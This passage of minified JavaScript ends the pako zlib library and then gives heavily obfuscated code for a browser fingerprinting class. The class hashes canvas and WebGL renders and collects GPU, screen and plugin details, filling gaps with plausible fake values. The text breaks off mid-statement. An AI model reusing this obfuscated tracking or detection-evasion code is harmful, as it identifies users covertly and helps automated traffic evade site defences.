check",a.mode=Le;break}h=0,d=0}a.mode=16207;case 16207:if(a.wrap&&a.flags){for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=Le;break}h=0,d=0}a.mode=16208;case 16208:x=ve;break t;case Le:x=ze;break t;case 16210:return Ae;default:return xe}return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<Le&&(a.mode<Fe||e!==be))&&We(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,t.next_out-f):C(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===Se?128:0)+(a.mode===Oe||a.mode===Te?256:0),(0===_&&0===f||e===be)&&x===ke&&(x=Ee),x},inflateEnd:t=>{if(Ce(t))return xe;let e=t.state;return e.window&&(e.window=null),t.state=null,ke},inflateGetHeader:(t,e)=>{if(Ce(t))return xe;const a=t.state;return 0==(2&a.wrap)?xe:(a.head=e,e.done=!1,ke)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return Ce(t)?xe:(i=t.state,0!==i.wrap&&i.mode!==Ue?xe:i.mode===Ue&&(n=1,n=C(n,e,a,0),n!==i.check)?ze:(s=We(t,e,a,a),s?(i.mode=16210,Ae):(i.havedict=1,ke)))},inflateInfo:"pako inflate (from Nodeca project)"};var Je=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Qe=Object.prototype.toString,{Z_NO_FLUSH:Ve,Z_FINISH:$e,Z_OK:ta,Z_STREAM_END:ea,Z_NEED_DICT:aa,Z_STREAM_ERROR:ia,Z_DATA_ERROR:na,Z_MEM_ERROR:sa}=K;function ra(t){this.options=jt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=qe.inflateInit2(this.strm,e.windowBits);if(a!==ta)throw new Error(j[a]);if(this.header=new Je,qe.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=Gt(e.dictionary):"[object ArrayBuffer]"===Qe.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=qe.inflateSetDictionary(this.strm,e.dictionary),a!==ta)))throw new Error(j[a])}function oa(t,e){const a=new ra(e);if(a.push(t),a.err)throw a.msg||j[a.err];return a.result}ra.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,o;if(this.ended)return!1;for(r=e===~~e?e:!0===e?$e:Ve,"[object ArrayBuffer]"===Qe.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=qe.inflate(a,r),s===aa&&n&&(s=qe.inflateSetDictionary(a,n),s===ta?s=qe.inflate(a,r):s===na&&(s=aa));a.avail_in>0&&s===ea&&a.state.wrap>0&&0!==t[a.next_in];)qe.inflateReset(a),s=qe.inflate(a,r);switch(s){case ia:case na:case aa:case sa:return this.onEnd(s),this.ended=!0,!1}if(o=a.avail_out,a.next_out&&(0===a.avail_out||s===ea))if("string"===this.options.to){let t=Wt(a.output,a.next_out),e=a.next_out-t,n=Xt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==ta||0!==o){if(s===ea)return s=qe.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},ra.prototype.onData=function(t){this.chunks.push(t)},ra.prototype.onEnd=function(t){t===ta&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var la={Inflate:ra,inflate:oa,inflateRaw:function(t,e){return(e=e||{}).raw=!0,oa(t,e)},ungzip:oa,constants:K};const{Deflate:ha,deflate:da,deflateRaw:_a,gzip:fa}=le,{Inflate:ca,inflate:ua,inflateRaw:wa,ungzip:ma}=la;var ba=ha,ga=da,pa=_a,ka=fa,va=ca,ya=ua,xa=wa,za=ma,Aa=K,Ea={Deflate:ba,deflate:ga,deflateRaw:pa,gzip:ka,Inflate:va,inflate:ya,inflateRaw:xa,ungzip:za,constants:Aa};t.Deflate=ba,t.Inflate=va,t.constants=Aa,t.default=Ea,t.deflate=ga,t.deflateRaw=pa,t.gzip=ka,t.inflate=ya,t.inflateRaw=xa,t.ungzip=za,Object.defineProperty(t,"__esModule",{value:!0})}));const a0_0x31f2be=a0_0x4696;(function(_0x2ef01a,_0x349a25){const _0x27c7d5=a0_0x4696,_0x557a1d=_0x2ef01a();while(!![]){try{const _0xf11a6f=parseInt(_0x27c7d5(0x490))/0x1+parseInt(_0x27c7d5(0x398))/0x2*(parseInt(_0x27c7d5(0x4c0))/0x3)+parseInt(_0x27c7d5(0x3dd))/0x4+-parseInt(_0x27c7d5(0x442))/0x5*(-parseInt(_0x27c7d5(0x40c))/0x6)+parseInt(_0x27c7d5(0x2f4))/0x7*(parseInt(_0x27c7d5(0x402))/0x8)+parseInt(_0x27c7d5(0x2a1))/0x9*(parseInt(_0x27c7d5(0x2c2))/0xa)+-parseInt(_0x27c7d5(0x208))/0xb*(parseInt(_0x27c7d5(0x3ce))/0xc);if(_0xf11a6f===_0x349a25)break;else _0x557a1d['push'](_0x557a1d['shift']());}catch(_0x286235){_0x557a1d['push'](_0x557a1d['shift']());}}}(a0_0x4d1a,0x7b1de));class BrowserFingerprint{constructor(){const _0x57f53a=a0_0x4696;this[_0x57f53a(0x391)]={};}async[a0_0x31f2be(0x1a5)](_0x16eaf9){const _0x127b6f=a0_0x31f2be,_0x5e4ef6={'KEBPV':_0x127b6f(0x305)},_0x2a5d9b=new TextEncoder(),_0x11e71b=_0x2a5d9b[_0x127b6f(0x337)](_0x16eaf9),_0x45b5b5=await crypto[_0x127b6f(0x1ec)][_0x127b6f(0x47a)](_0x5e4ef6[_0x127b6f(0x237)],_0x11e71b),_0x4883cb=Array[_0x127b6f(0x1cb)](new Uint8Array(_0x45b5b5));return _0x4883cb[_0x127b6f(0x353)](_0x106f80=>_0x106f80[_0x127b6f(0x272)](0x10)[_0x127b6f(0x3b5)](0x2,'0'))[_0x127b6f(0x413)]('');}[a0_0x31f2be(0x39c)](_0x3a3f82){const _0x2b81f3=a0_0x31f2be,_0xf1de46={'MBBiW':function(_0xcc5ce,_0x3b4567){return _0xcc5ce+_0x3b4567;},'HsUzL':function(_0x596d7f,_0x491200){return _0x596d7f-_0x491200;},'IKawZ':function(_0x2ed0d1,_0x17f362){return _0x2ed0d1<<_0x17f362;},'jjxiB':function(_0x279e4f,_0x501e42){return _0x279e4f&_0x501e42;}};let _0x2d6511=0x0;const _0x2463f5=_0x3a3f82[_0x2b81f3(0x272)]();for(let _0x1b55ea=0x0;_0x1b55ea<_0x2463f5[_0x2b81f3(0x1f4)];_0x1b55ea++){const _0xff798d=_0x2463f5[_0x2b81f3(0x1f3)](_0x1b55ea);_0x2d6511=_0xf1de46[_0x2b81f3(0x2e6)](_0xf1de46[_0x2b81f3(0x36c)](_0xf1de46['IKawZ'](_0x2d6511,0x5),_0x2d6511),_0xff798d),_0x2d6511=_0xf1de46['jjxiB'](_0x2d6511,_0x2d6511);}return Math[_0x2b81f3(0x275)](_0x2d6511);}[a0_0x31f2be(0x3a3)](){const _0x595717=a0_0x31f2be,_0x4c2b48={'fvLwl':function(_0x23c4c1,_0x396f3d){return _0x23c4c1+_0x396f3d;},'VwLhZ':_0x595717(0x26e),'iAPPM':_0x595717(0x43e),'SbfDH':_0x595717(0x379),'DLKsN':_0x595717(0x2e9),'kxaFd':'Chromium\x20PDF\x20Viewer','recNq':_0x595717(0x1f2),'KeEsa':_0x595717(0x2b9),'LFGCp':'pdf','RiGIr':_0x595717(0x2a5)},_0x1b7061=[],_0x596846=[],_0x355733=[{'name':_0x4c2b48[_0x595717(0x378)],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['DLKsN'],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48[_0x595717(0x211)],'description':_0x4c2b48['iAPPM'],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['recNq'],'description':_0x595717(0x43e),'filename':_0x595717(0x379)},{'name':_0x595717(0x496),'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48['SbfDH']}],_0x4fe5db=[{'type':_0x4c2b48[_0x595717(0x4df)],'description':'Portable\x20Document\x20Format','suffixes':_0x4c2b48[_0x595717(0x24d)]},{'type':_0x4c2b48[_0x595717(0x1c2)],'description':_0x4c2b48[_0x595717(0x430)],'suffixes':_0x4c2b48[_0x595717(0x24d)]}];return _0x355733[_0x595717(0x205)]((_0x5bf7ad,_0x10f587)=>{const _0x607e3a=_0x595717,_0x283f4b=this[_0x607e3a(0x39c)](_0x4c2b48['fvLwl'](_0x5bf7ad[_0x607e3a(0x2d5)],_0x5bf7ad[_0x607e3a(0x1d1)]));_0x1b7061[_0x607e3a(0x465)]({'ref':_0x283f4b,'description':_0x5bf7ad[_0x607e3a(0x1d1)],'filename':_0x5bf7ad['filename'],'name':_0x5bf7ad['name'],'mimes':_0x4fe5db[_0x607e3a(0x353)](_0x573242=>this[_0x607e3a(0x39c)](_0x573242['type']+_0x573242[_0x607e3a(0x1d1)]))});}),_0x4fe5db['forEach'](_0x172c9a=>{const _0x39d6ad=_0x595717,_0x1298ba=this[_0x39d6ad(0x39c)](_0x172c9a['type']+_0x172c9a[_0x39d6ad(0x1d1)]);_0x596846[_0x39d6ad(0x465)]({'ref':_0x1298ba,'description':_0x172c9a[_0x39d6ad(0x1d1)],'suffixes':_0x172c9a[_0x39d6ad(0x1db)],'type':_0x172c9a[_0x39d6ad(0x217)],'plugin':_0x1b7061[0x0][_0x39d6ad(0x472)]});}),{'plugins':_0x1b7061,'mimes':_0x596846};}[a0_0x31f2be(0x2cf)](){const _0x3257e7=a0_0x31f2be;return navigator[_0x3257e7(0x30c)];}[a0_0x31f2be(0x3ab)](){const _0x35a7a4=a0_0x31f2be;return{'width':screen[_0x35a7a4(0x2e3)],'height':screen[_0x35a7a4(0x41e)],'availWidth':screen[_0x35a7a4(0x453)],'availHeight':screen[_0x35a7a4(0x47e)],'colorDepth':screen[_0x35a7a4(0x3b8)],'pixelDepth':screen[_0x35a7a4(0x263)]};}['getCanvasFingerprint'](){const _0x41176f=a0_0x31f2be,_0x144592={'ESEpW':_0x41176f(0x3e5),'drxpo':_0x41176f(0x388),'dgYJk':'#f60','BfOEd':_0x41176f(0x277),'ihRkM':_0x41176f(0x2ef),'Yqguq':_0x41176f(0x212),'CoVCe':_0x41176f(0x21c),'ulQzw':function(_0xbdab47,_0x1f2c67){return _0xbdab47*_0x1f2c67;},'zScyz':'canvas_not_supported'};try{const _0x11a0f7=document['createElement'](_0x144592[_0x41176f(0x40b)]),_0x4b73aa=_0x11a0f7['getContext']('2d');_0x11a0f7[_0x41176f(0x2e3)]=0xc8,_0x11a0f7['height']=0x32,_0x4b73aa[_0x41176f(0x2fb)]=_0x144592['drxpo'],_0x4b73aa['font']='14px\x20Arial',_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x40d)],_0x4b73aa[_0x41176f(0x2ca)](0x7d,0x1,0x3e,0x14),_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x310)],_0x4b73aa[_0x41176f(0x20a)](_0x144592[_0x41176f(0x43d)],0x2,0xf),_0x4b73aa[_0x41176f(0x2f7)]=_0x144592[_0x41176f(0x291)],_0x4b73aa['fillText'](_0x41176f(0x2ef),0x4,0x11),_0x4b73aa[_0x41176f(0x2a6)]=_0x144592['CoVCe'],_0x4b73aa['fillStyle']=_0x41176f(0x1e6),_0x4b73aa['beginPath'](),_0x4b73aa[_0x41176f(0x40f)](0x32,0x32,0x32,0x0,_0x144592[_0x41176f(0x2bd)](Math['PI'],0x2),!![]),_0x4b73aa[_0x41176f(0x3cf)](),_0x4b73aa[_0x41176f(0x50c)]();const _0x35dd21=_0x11a0f7[_0x41176f(0x445)]();return this[_0x41176f(0x1a5)](_0x35dd21);}catch(_0xe43ff4){return _0x144592['zScyz'];}}async[a0_0x31f2be(0x2ba)](){const _0x557529=a0_0x31f2be,_0x1acc63={'GjySg':'canvas','jkYLU':_0x557529(0x390),'OrXiS':_0x557529(0x37f),'HSdmo':function(_0x26dbe7,_0x136feb){return _0x26dbe7*_0x136feb;},'aONWX':_0x557529(0x233)};try{const _0x53dc1c=document[_0x557529(0x2b1)](_0x1acc63[_0x557529(0x2ad)]),_0x2100d6=_0x53dc1c[_0x557529(0x1d3)](_0x1acc63[_0x557529(0x2e1)])||_0x53dc1c[_0x557529(0x1d3)](_0x557529(0x247));if(!_0x2100d6)return _0x1acc63[_0x557529(0x404)];const _0xbae455=_0x2100d6[_0x557529(0x425)](_0x2100d6['VERTEX_SHADER']);_0x2100d6[_0x557529(0x50b)](_0xbae455,'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20attribute\x20vec2\x20position;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_Position\x20=\x20vec4(position,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x2100d6[_0x557529(0x318)](_0xbae455);const _0x4cf64d=_0x2100d6[_0x557529(0x425)](_0x2100d6['FRAGMENT_SHADER']);_0x2100d6[_0x557529(0x50b)](_0x4cf64d,_0x557529(0x2fc)),_0x2100d6['compileShader'](_0x4cf64d);const _0x332334=_0x2100d6['createProgram']();_0x2100d6['attachShader'](_0x332334,_0xbae455),_0x2100d6[_0x557529(0x27c)](_0x332334,_0x4cf64d),_0x2100d6[_0x557529(0x470)](_0x332334),_0x2100d6[_0x557529(0x221)](_0x332334);const _0xeecd8c=_0x2100d6[_0x557529(0x303)]();_0x2100d6[_0x557529(0x1ad)](_0x2100d6[_0x557529(0x377)],_0xeecd8c),_0x2100d6['bufferData'](_0x2100d6[_0x557529(0x377)],new Float32Array([-0x1,-0x1,0x1,-0x1,-0x1,0x1,0x1,0x1]),_0x2100d6[_0x557529(0x257)]);const _0x53e8eb=_0x2100d6[_0x557529(0x405)](_0x332334,_0x557529(0x219));_0x2100d6[_0x557529(0x30e)](_0x53e8eb),_0x2100d6['vertexAttribPointer'](_0x53e8eb,0x2,_0x2100d6[_0x557529(0x42b)],![],0x0,0x0),_0x2100d6[_0x557529(0x546)](_0x2100d6[_0x557529(0x250)],0x0,0x4);const _0xe52fbf=new Uint8Array(_0x1acc63[_0x557529(0x4b4)](_0x2100d6[_0x557529(0x33d)]*_0x2100d6['drawingBufferHeight'],0x4));return _0x2100d6[_0x557529(0x495)](0x0,0x0,_0x2100d6[_0x557529(0x33d)],_0x2100d6[_0x557529(0x246)],_0x2100d6[_0x557529(0x281)],_0x2100d6[_0x557529(0x1dd)],_0xe52fbf),await this[_0x557529(0x1a5)](Array['from'](_0xe52fbf)[_0x557529(0x413)](''));}catch(_0x5b76be){return _0x1acc63['aONWX'];}}[a0_0x31f2be(0x3f9)](){const _0x21591a=a0_0x31f2be,_0x5030f0={'IcabJ':'canvas','ITgcs':_0x21591a(0x390),'YrXvf':_0x21591a(0x247),'BwSVH':_0x21591a(0x48b),'FBGZi':'ANGLE\x20(Google,\x20Vulkan\x201.3.0\x20(SwiftShader\x20Device\x20(Subzero)\x20(0x0000C0DE)),\x20SwiftShader\x20driver)','TrbNM':_0x21591a(0x2d6),'cAcvu':'default','OxJMM':'WebGL\x202.0\x20(OpenGL\x20ES\x203.0\x20Chromium)'};try{const _0x437edf=document[_0x21591a(0x2b1)](_0x5030f0[_0x21591a(0x534)]),_0x46c0c9=_0x437edf['getContext'](_0x5030f0[_0x21591a(0x48e)])||_0x437edf[_0x21591a(0x1d3)](_0x5030f0[_0x21591a(0x35d)]),_0x3a1d57=_0x437edf['getContext'](_0x5030f0['BwSVH']);if(!_0x46c0c9)return{};const _0xf5f460=_0x46c0c9[_0x21591a(0x2c0)](_0x21591a(0x4d1)),_0x3be499=_0x46c0c9[_0x21591a(0x47b)](),_0x5876b3={'unmaskedVendor':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460['UNMASKED_VENDOR_WEBGL']):_0x21591a(0x2be),'unmaskedRenderer':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460[_0x21591a(0x329)]):_0x5030f0['FBGZi'],'vendor':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['VENDOR'])||_0x21591a(0x47d),'renderer':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1dc)])||_0x5030f0[_0x21591a(0x479)],'version':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x436)])||'WebGL\x201.0\x20(OpenGL\x20ES\x202.0\x20Chromium)','shadingLanguage':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x441)])||'WebGL\x20GLSL\x20ES\x201.0\x20(OpenGL\x20ES\x20GLSL\x20ES\x201.0\x20Chromium)','extensions':_0x3be499?_0x3be499['join'](','):_0x21591a(0x4d4),'maxAnisotropy':this[_0x21591a(0x207)](_0x46c0c9)['toString'](),'aliasedLineWidthRange':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['ALIASED_LINE_WIDTH_RANGE']),'aliasedPointSizeRange':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x464)]),'alphaBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x308)])[_0x21591a(0x272)](),'blueBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x499)])['toString'](),'depthBits':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x39b)])[_0x21591a(0x272)](),'greenBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2c5)])[_0x21591a(0x272)](),'redBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4cf)])[_0x21591a(0x272)](),'stencilBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x452)])[_0x21591a(0x272)](),'subpixelBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2a4)])[_0x21591a(0x272)](),'sampleBuffers':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3bb)])[_0x21591a(0x272)](),'samples':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x3eb)])[_0x21591a(0x272)](),'maxCombinedTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x27a)])[_0x21591a(0x272)](),'maxCubeMapTextureSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x46d)])[_0x21591a(0x272)](),'maxFragmentUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2e4)])['toString'](),'maxRenderBufferSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['MAX_RENDERBUFFER_SIZE'])[_0x21591a(0x272)](),'maxTextureImageUnits':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_IMAGE_UNITS'])[_0x21591a(0x272)](),'maxTextureSize':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_SIZE'])[_0x21591a(0x272)](),'maxVaryingVectors':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x364)])[_0x21591a(0x272)](),'maxVertexAttribs':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x477)])[_0x21591a(0x272)](),'maxVertexTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4e5)])['toString'](),'maxVertexUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4a0)])[_0x21591a(0x272)](),'maxViewportDims':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1fb)]),'stencilBackValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4f1)])[_0x21591a(0x272)](),'stencilBackWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),'stencilValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2cc)])['toString'](),'stencilWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3f3)])[_0x21591a(0x272)](),...this[_0x21591a(0x328)](_0x46c0c9),'webglContextAttributesDefaults':{'alpha':!![],'antialias':!![],'depth':!![],'desynchronized':![],'failIfMajorPerformanceCaveat':![],'powerPreference':_0x5030f0['cAcvu'],'premultipliedAlpha':!![],'preserveDrawingBuffer':![],'stencil':![],'xrCompatible':![]}};if(_0x3a1d57){const _0x215362=_0x3a1d57[_0x21591a(0x47b)]();_0x5876b3[_0x21591a(0x333)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x436)])||_0x5030f0[_0x21591a(0x25a)],_0x5876b3[_0x21591a(0x4be)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['SHADING_LANGUAGE_VERSION'])||_0x21591a(0x1da),_0x5876b3[_0x21591a(0x1d7)]=_0x215362?_0x215362['join'](','):'EXT_clip_control,EXT_color_buffer_float,EXT_color_buffer_half_float,EXT_conservative_depth,EXT_depth_clamp,EXT_float_blend,EXT_polygon_offset_clamp,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,NV_shader_noperspective_interpolation,OES_draw_buffers_indexed,OES_sample_variables,OES_shader_multisample_interpolation,OES_texture_float_linear,OVR_multiview2,WEBGL_clip_cull_distance,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode,WEBGL_stencil_texturing',_0x5876b3[_0x21591a(0x21a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x52f)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x383)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1ca)])['toString'](),_0x5876b3[_0x21591a(0x352)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x334)])['toString'](),_0x5876b3['maxVaryingComponents2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_VARYING_COMPONENTS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x1e4)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x36d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x249)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x526)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x203)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x31a)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x51b)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x385)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x354)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_FRAGMENT_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x380)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f2)])['toString'](),_0x5876b3[_0x21591a(0x3fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3a0)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4d6)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x522)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x357)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x4c2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x506)])[_0x21591a(0x272)](),_0x5876b3['maxSamples2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x2f6)])['toString'](),_0x5876b3[_0x21591a(0x4fa)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x33f)])[_0x21591a(0x272)](),_0x5876b3['maxArrayTextureLayers2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x26f)])[_0x21591a(0x272)](),_0x5876b3['maxClientWaitTimeoutWebgl2']='0',_0x5876b3[_0x21591a(0x227)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x39d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4ba)]='0',_0x5876b3[_0x21591a(0x1af)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_BACK_VALUE_MASK'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4b2)]=_0x3a1d57['getParameter'](_0x3a1d57['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),_0x5876b3['stencilValueMask2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_VALUE_MASK'])['toString'](),_0x5876b3[_0x21591a(0x259)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f3)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x234)]='15',_0x5876b3[_0x21591a(0x2aa)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3e2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x42c)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_UNIFORM_BLOCK_SIZE'])['toString'](),_0x5876b3['uniformBufferOffsetAlignment2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['UNIFORM_BUFFER_OFFSET_ALIGNMENT'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x474)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_COMBINED_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39f)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1d2)])['toString'](),_0x5876b3[_0x21591a(0x451)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x362)])['toString'](),_0x5876b3[_0x21591a(0x4ef)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x34b)])['toString'](),_0x5876b3[_0x21591a(0x4fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x1b8)])['toString'](),_0x5876b3[_0x21591a(0x284)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['ALIASED_LINE_WIDTH_RANGE']),_0x5876b3[_0x21591a(0x2df)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x464)]),_0x5876b3['webglContextAttributesDefaults2']=_0x5876b3[_0x21591a(0x52b)],_0x5876b3['alphaBits2']=_0x5876b3[_0x21591a(0x2d8)],_0x5876b3[_0x21591a(0x251)]=_0x5876b3[_0x21591a(0x321)],_0x5876b3[_0x21591a(0x338)]=_0x5876b3[_0x21591a(0x4ab)],_0x5876b3[_0x21591a(0x3e8)]=_0x5876b3[_0x21591a(0x3ed)],_0x5876b3[_0x21591a(0x41d)]=_0x5876b3[_0x21591a(0x2dc)],_0x5876b3['maxCubeMapTextureSize2']=_0x5876b3[_0x21591a(0x461)],_0x5876b3[_0x21591a(0x29c)]=_0x5876b3[_0x21591a(0x340)],_0x5876b3[_0x21591a(0x4ea)]=_0x5876b3[_0x21591a(0x1c8)],_0x5876b3[_0x21591a(0x278)]=_0x5876b3[_0x21591a(0x225)],_0x5876b3['maxTextureSize2']=_0x5876b3[_0x21591a(0x360)],_0x5876b3['maxVaryingVectors2']=_0x5876b3[_0x21591a(0x394)],_0x5876b3[_0x21591a(0x264)]=_0x5876b3[_0x21591a(0x2b8)],_0x5876b3[_0x21591a(0x510)]=_0x5876b3[_0x21591a(0x370)],_0x5876b3['